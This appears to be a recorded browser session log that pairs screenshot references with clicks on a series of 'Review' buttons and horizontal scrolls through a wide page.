
click at [1124, 185] on button "Review" at bounding box center [1121, 194] width 42 height 19

click at [1120, 222] on button "Review" at bounding box center [1121, 230] width 42 height 19

scroll to position [3780, 0]

click at [1106, 140] on button "Review" at bounding box center [1121, 149] width 42 height 19

click at [1107, 210] on button "Review" at bounding box center [1121, 219] width 42 height 19

click at [1103, 210] on button "Review" at bounding box center [1121, 219] width 42 height 19

scroll to position [3945, 0]

click at [1103, 329] on button "Review" at bounding box center [1121, 338] width 42 height 19

click at [1107, 329] on button "Review" at bounding box center [1121, 338] width 42 height 19

scroll to position [4068, 0]

click at [1108, 269] on td "Review" at bounding box center [1133, 286] width 77 height 35
click at [1114, 277] on button "Review" at bounding box center [1121, 286] width 42 height 19

click at [1117, 277] on button "Review" at bounding box center [1121, 286] width 42 height 19
